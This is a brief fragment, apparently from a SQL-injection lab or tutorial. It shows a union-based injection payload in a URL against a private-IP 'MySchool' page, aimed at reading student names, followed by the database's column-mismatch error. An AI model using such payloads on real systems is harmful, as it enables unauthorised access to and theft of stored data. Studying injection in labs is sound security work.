 192.168.2.4/MySchool/teachers.php?id3=1 and 1=0 union select s_name,2,3,4,5 from students
The used SELECT statements have a different number of columns